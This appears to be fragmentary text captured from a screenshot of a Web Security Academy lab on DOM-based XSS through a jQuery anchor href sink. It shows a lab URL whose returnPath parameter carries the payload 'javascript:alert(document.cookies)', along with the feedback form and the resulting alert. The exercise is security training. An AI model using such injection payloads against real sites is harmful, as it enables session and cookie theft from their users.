 All labs | Web Security Academy
Lab: DOM XSS in jQuery anchor
DOM XSS in jQuery anchor href
https://acca1ff11f95f472c0e62ca400
tps://acca1ff11f95f472c0e62ca40045003d.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookies)
Email:
Subject:
Message:
acca1ff11f95f472c0e62ca40045003d.web-security-academy.net
undefined
OK